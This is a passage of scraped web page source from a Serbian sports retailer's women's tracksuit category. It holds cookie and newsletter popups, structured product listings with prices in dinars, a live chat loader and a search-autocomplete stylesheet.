		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  },    {
    "@type": "ListItem",
    "position": 2,
    "name": "ŽENE",
    "item": "https://planetasport.rs/zene.html"
  },    {
    "@type": "ListItem",
    "position": 3,
    "name": "ODEĆA",
    "item": "https://planetasport.rs/zene/odeca.html"
  }  ,
  {
    "@type": "ListItem",
    "position": 4,
    "name": "TRENERKE"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/zene/odeca/trenerke.html",
    "numberOfItems": 36,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f254w01-02.jpg",
            "url": "https://planetasport.rs/rang-trenerka-tanya-tracksuit-w-f254w01-02.html",
            "name": "RANG Trenerka tanya tracksuit W - F254W01-02#XL",
            "offers": {
                "@type": "Offer",
                "price": 4149.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2672.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-laziday-ts-black-w-jd2672.html",
            "name": "ADIDAS Trenerka w laziday ts black  W - JD2672#M",
            "offers": {
                "@type": "Offer",
                "price": 8849.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/t/r/tra251f401-09.jpg",
            "url": "https://planetasport.rs/la-terra-trenerka-stile-sportivo-w-tra251f401-09.html",
            "name": "LA TERRA Trenerka stile sportivo W - TRA251F401-09#M",
            "offers": {
                "@type": "Offer",
                "price": 4999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/t/r/tra253f401-01.jpg",
            "url": "https://planetasport.rs/la-terra-trenerka-nera-w-tra253f401-01.html",
            "name": "LA TERRA Trenerka nera W - TRA253F401-01#L",
            "offers": {
                "@type": "Offer",
                "price": 4999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/l/t/lta243f405-01.jpg",
            "url": "https://planetasport.rs/lotto-trenerka-corda-2-suit-w-lta243f405-01.html",
            "name": "LOTTO Trenerka corda 2 suit W - LTA243F405-01#M",
            "offers": {
                "@type": "Offer",
                "price": 4979.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/f/jf3389.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-laziday-ts-black-w-jf3389.html",
            "name": "ADIDAS Trenerka w laziday ts black W - JF3389#S",
            "offers": {
                "@type": "Offer",
                "price": 8259.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w02-02d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-brea-w-f253w02-02d.html",
            "name": "RANG Donji deo brea W - F253W02-02D#XL",
            "offers": {
                "@type": "Offer",
                "price": 2699.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/x/jx0536.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-energize-ts-w-jx0536.html",
            "name": "ADIDAS Trenerka w energize ts W - JX0536#M",
            "offers": {
                "@type": "Offer",
                "price": 8479.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/b/a/basic-03w02-02d.jpg",
            "url": "https://planetasport.rs/donji-deo-jenny-w-basic-03w02-02d.html",
            "name": "RANG Donji deo trenerke jenny W - BASIC 03W02-02D#M",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/x/jx0535.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-energize-ts-w-jx0535.html",
            "name": "ADIDAS Trenerka w energize ts W - JX0535#M",
            "offers": {
                "@type": "Offer",
                "price": 7949.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/z/fz7626-017.jpg",
            "url": "https://planetasport.rs/nike-donji-deo-trenerke-nsw-phnx-flc-mr-pant-std-w-fz7626-017.html",
            "name": "NIKE Donji deo trenerke nsw phnx flc mr pant std W - FZ7626-017#M",
            "offers": {
                "@type": "Offer",
                "price": 5839.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/l/t/lta243f406-88.jpg",
            "url": "https://planetasport.rs/lotto-trenerka-confidenza-suit-w-lta243f406-88.html",
            "name": "LOTTO Trenerka confidenza suit W - LTA243F406-88#M",
            "offers": {
                "@type": "Offer",
                "price": 5949.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2673.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-teamsport-ts-w-jd2673.html",
            "name": "ADIDAS Trenerka w teamsport ts W - JD2673#M",
            "offers": {
                "@type": "Offer",
                "price": 6999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/h/q/hq5113-010.jpg",
            "url": "https://planetasport.rs/nike-trenerka-nk-df-acd25-trk-suit-wvn-w-hq5113-010.html",
            "name": "NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#M",
            "offers": {
                "@type": "Offer",
                "price": 8399.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w08-02d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-cayla-w-f253w08-02d.html",
            "name": "RANG Donji deo cayla W - F253W08-02D#L",
            "offers": {
                "@type": "Offer",
                "price": 3289.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/f/jf3382.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-jf3382.html",
            "name": "ADIDAS Trenerka w 3s tr ts W - JF3382#M",
            "offers": {
                "@type": "Offer",
                "price": 5809.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/t/sta253f401-01.jpg",
            "url": "https://planetasport.rs/sergio-tacchini-trenerka-sandra-tracksuit-w-sta253f401-01.html",
            "name": "SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#M",
            "offers": {
                "@type": "Offer",
                "price": 6599.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2682.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-jd2682.html",
            "name": "ADIDAS Trenerka w 3s tr ts W - JD2682#M",
            "offers": {
                "@type": "Offer",
                "price": 5809.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/l/t/lta243f405-53.jpg",
            "url": "https://planetasport.rs/lotto-trenerka-corda-2-suit-w-lta243f405-53.html",
            "name": "LOTTO Trenerka corda 2 suit W - LTA243F405-53#M",
            "offers": {
                "@type": "Offer",
                "price": 5809.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd5434.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-jd5434.html",
            "name": "ADIDAS Trenerka w 3s tr ts W - JD5434#M",
            "offers": {
                "@type": "Offer",
                "price": 7469.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/6/9/690738-01.jpg",
            "url": "https://planetasport.rs/puma-trenerka-full-zip-hooded-sweat-suit-fl-w-690738-01.html",
            "name": "PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#M",
            "offers": {
                "@type": "Offer",
                "price": 6374.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd7999.jpg",
            "url": "https://planetasport.rs/adidas-donji-deo-trenerke-w-sl-ft-cf-pt-w-jd7999.html",
            "name": "ADIDAS Donji deo trenerke w sl ft cf pt W - JD7999#M",
            "offers": {
                "@type": "Offer",
                "price": 4239.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w08-102d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-cayla-w-f253w08-102d.html",
            "name": "RANG Donji deo cayla W - F253W08-102D#M",
            "offers": {
                "@type": "Offer",
                "price": 3289.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w05-02d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-ayanna-w-f253w05-02d.html",
            "name": "RANG Donji deo ayanna W - F253W05-02D#M",
            "offers": {
                "@type": "Offer",
                "price": 2519.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/v/fv7684-478.jpg",
            "url": "https://planetasport.rs/nike-donji-deo-nsw-phnx-flc-hr-logo-pnt-wde-w-fv7684-478.html",
            "name": "NIKE Donji deo nsw phnx flc hr logo pnt wde W - FV7684-478#M",
            "offers": {
                "@type": "Offer",
                "price": 6749.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/x/jx0509.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-jx0509.html",
            "name": "ADIDAS Trenerka w 3s tr ts W - JX0509#M",
            "offers": {
                "@type": "Offer",
                "price": 6224.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2699.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-linear-ts-w-jd2699.html",
            "name": "ADIDAS Trenerka w linear ts W - JD2699#XL",
            "offers": {
                "@type": "Offer",
                "price": 5339.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w09-02d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-danna-w-f253w09-02d.html",
            "name": "RANG Donji deo danna W - F253W09-02D#L",
            "offers": {
                "@type": "Offer",
                "price": 2099.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/i/x/ix1095.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-w-3s-tr-ts-w-ix1095.html",
            "name": "ADIDAS Trenerka w 3s tr ts W - IX1095#XS",
            "offers": {
                "@type": "Offer",
                "price": 5039.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w09-102d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-danna-w-f253w09-102d.html",
            "name": "RANG Donji deo danna W - F253W09-102D#XL",
            "offers": {
                "@type": "Offer",
                "price": 2099.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w12-23d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-priscilla-w-s253w12-23d.html",
            "name": "RANG Donji deo priscilla W - S253W12-23D#L",
            "offers": {
                "@type": "Offer",
                "price": 3759.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w12-101d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-priscilla-w-s253w12-101d.html",
            "name": "RANG Donji deo priscilla W - S253W12-101D#XL",
            "offers": {
                "@type": "Offer",
                "price": 2599.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f253w08-16d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-cayla-w-f253w08-16d.html",
            "name": "RANG Donji deo cayla W - F253W08-16D#S",
            "offers": {
                "@type": "Offer",
                "price": 3289.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/d/jd2692.jpg",
            "url": "https://planetasport.rs/adidas-trenerka-sssentials-linear-tracksuit-w-jd2692.html",
            "name": "ADIDAS Trenerka sssentials linear tracksuit W - JD2692#S",
            "offers": {
                "@type": "Offer",
                "price": 4449.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w10-16d.jpg",
            "url": "https://planetasport.rs/rang-donji-deo-naliyah-w-s253w10-16d.html",
            "name": "RANG Donji deo naliyah W - S253W10-16D#S",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/i/m/im7492-390.jpg",
            "url": "https://planetasport.rs/nike-donji-deo-trenerke-nsw-phnx-flc-bttm-w-im7492-390.html",
            "name": "NIKE Donji deo trenerke nsw phnx flc bttm W - IM7492-390#L",
            "offers": {
                "@type": "Offer",
                "price": 6399.99,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-1 -->
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css
body_size: 5233
content:
#search_autocomplete{
    display: none;
}
.nst-section-suggestions, .nst-section-categories {
    display: none;
}
/* Autosuggest Form */
.autocomplete-results {
    position: absolute;
    width: 100%;
    z-index: 1000;
    max-height: calc(100vh - 140px);
    overflow-y: auto;
    box-shadow: 0 4px 4px 0 #00000040;
    border-radius: 3px;
}

.autocomplete-results ul {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    overflow: hidden;
}
#nst-autocomplete{
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.autocomplete-results ul li {
    align-items: center;
    gap: 10px;
}

.autocomplete-results ul li img {
    width: 50px;
    height: 50px;
    object-fit: contain;
    border-radius: 6px;
}

.autocomplete-results ul li h3 {
    font-size: 1rem;
    margin: 0;
    color: #333;
    flex-grow: 1;
}

.autocomplete-results ul li p {
    font-size: 0.875rem;
    margin: 0;
    color: #666;
}

/* Highlight selected item */
.autocomplete-results ul li[aria-selected='true'] {
    background-color: #f0f0f0;
    cursor: pointer;
}
.nst-section-items li h3{
    color: #0c1632;
}
/* Adjust for large product sections */
.nst-section-products .nst-section-items {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    padding: 0 15px;
    overflow-y: auto;
    max-height: 580px;
    justify-content: left;
}

.nst-section-products .nst-item {
    width: calc(25% - 8px); /* Adjust based on the number of products per row */
    height: max-content;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    transition: box-shadow 0.2s;
    padding-bottom: 10px;
    margin-bottom: 15px;
    overflow: hidden;
}
.nst-section-products .nst-item h3 {
    font-size: 1rem;
    margin: 0 0 5px;
    text-align: left;
    line-height: 1.4;
    color: #0c1632;
}
.nst-section-products .nst-item:hover {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    max-height: 249px;
    margin-bottom: 8px;
    object-fit: contain;
    display: block;
}

.nst-section-products .nst-item h3 {
    font-size: 11px;
    margin: 0 0 6px;
    text-align: left;
    line-height: 13.31px;
    padding: 0 10px;
    font-weight: 400;
    color: #172B4D;
    overflow: hidden;
    min-height: 40px;
    max-height: 40px;
}

.zero-state-container .nst-item h3 {
    min-height: 43px;
    max-height: 43px;
}

.nst-section-products .nst-item p {
    font-size: 0.9rem;
    margin: 0;
    color: #777;
    text-align: left;
    padding: 0 10px;
}

/* Section Header */
.nst-section-name {
    font-size: 12px;
    margin: 10px 0 0 0;
    padding: 5px 15px;
    color: #8D9DA6;
    opacity: 0.7;
    font-weight: 400;
    line-height: 14px;
}

/* Show All Results Button */
.nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 1rem;
    transition: background-color 0.2s;
}

.nst-section-footer .nst-show-all-results-button:hover {
    background-color: #0056b3;
}
/********** Search Suggestions *********/
#nst-suggestions-list, #nst-categories-list {
    box-shadow: none;
    border-radius: 0;
    padding: 0 15px;
}

#nst-suggestions-list li, #nst-categories-list li {
    border-bottom: none;
    display: flex;
    gap: 2px;
    border-bottom: 1px solid #E4E4E4;
    padding: 8px 0;
    margin: 0;
}

li.nst-item.nst-item-suggestions span, li.nst-item.nst-item-categories {
    font-size: 1.2rem;
}
#line-between-section{
    width: 100%;
    height: 1px;
    background-color: #e4e4e4;
    opacity: 1;
}
@media (min-width: 770px), print {
    .nst-item-suggestions .action.search {
        display: block !important;
        position: unset !important;
        height: 20px !important;
        width: 20px !important;
        background: transparent !important;
    }
    .nst-item-suggestions .action.search::before {
        color: #8D9DA6 !important;
        font-size: 13px !important;
        opacity: 1;
        font-weight: normal;
    }
}
li.nst-item.nst-item-products a p {
    font-size: 12px;
}
li.nst-item.nst-item-products a .special-price,
li.nst-item.nst-item-products a .regular-price{
    font-weight: 400;
    color: #172B4D;
    font-size: 13px;
}
.format-price-rsd {
    font-weight: 400;
    font-size: 10px;
}

li.nst-item.nst-item-products a .regular-price{
    font-weight: 700;
}
/***** View All Products *****/
li.nst-item.nst-item-all-products a {
    background: #3086C3;
    padding: 10px 50px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
}

li.nst-item.nst-item-all-products {
    text-align: center;
    margin: 30px 0;
}

li.nst-item.nst-item-suggestions:last-child, li.nst-item.nst-item-categories:last-child {
    border-bottom: 0 !important;
}

.autocomplete-arrow-right-img {
    width: 13px !important;
    height: 11px !important;
    object-fit: contain !important;
    margin: 0 10px 0 6px;
    background-image: url('../images/down-right.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

@media (max-width: 1112px) {
    .autocomplete-results {
        left: 50%;
        transform: translate(-50%);
    }
}

@media (max-width: 769px) {
    .autocomplete-results {
